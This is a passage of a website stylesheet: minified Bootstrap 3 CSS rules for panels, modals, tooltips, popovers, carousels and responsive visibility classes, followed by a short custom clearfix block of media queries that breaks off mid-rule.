.list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
/*  Bootstrap Clearfix */

/*  Tablet  */
@media (min-width:767px){

  /* Column clear fix */
  .col-lg-1:nth-child(12n+1),
  .col-lg-2:nth-child(6n+1),
  .col-lg-3:nth-child(4n+1),
  .col-lg-4:nth-child(3n+1),
  .col-lg-6:nth-child(2n+1),
  .col-md-1:nth-child(12n+1),
  .col-md-2:nth-child(6n+1),
  .col-md-3:nth-child(4n+1),
  .col-md-4:nth-child(3n+1),
  .col-md-6:nth-child(2n+1){
    clear: none;
  }
  .col-sm-1:nth-child(12n+1),
  .col-sm-2:nth-child(6n+1),
  .col-sm-3:nth-child(4n+1),
  .col-sm-4:nth-child(3n+1),
  .col-sm-6:nth-child(2n+1){
    clear: left;
  }
}


/*  Medium Desktop  */
@media (min-width:992px){

  /* Column clear fix */
  .col-lg-1:nth-child(12n+1),
  .col-lg-2:nth-child(6n+1),
  .col-lg-3:nth-child(4n+1),
  .col-lg-4:nth-child(3n+1),
  .col-lg-6:nth-child(2n+1),
  .col-sm-1:nth-child(12n+1),
  .col-sm-2:nth-child(6n+1),
  .col-sm-3:nth-child(4n+1),
  .col-sm-4:nth-child(3n+1),
  .col-sm-6:nth-child(2n+1){
    clear: none;
  }
  .col-md-1:nth-child(12n+1),
  .col-md-2:nth-child(6n+1),
  .col-md-3:nth-child(4n+1),
  .col-md-4:nth-child(3n+1),
  .col-md-6:nth-child(2n+1){
    clear: left;
  }
}


/*  Large Desktop  */
@media (min-width:1200px){

  /* Column clear fix */
  .col-md-1:nth-child(12n+1),
  .col-md-2:nth-child(6n+1),
  .col-md-3:nth-child(4n+1),
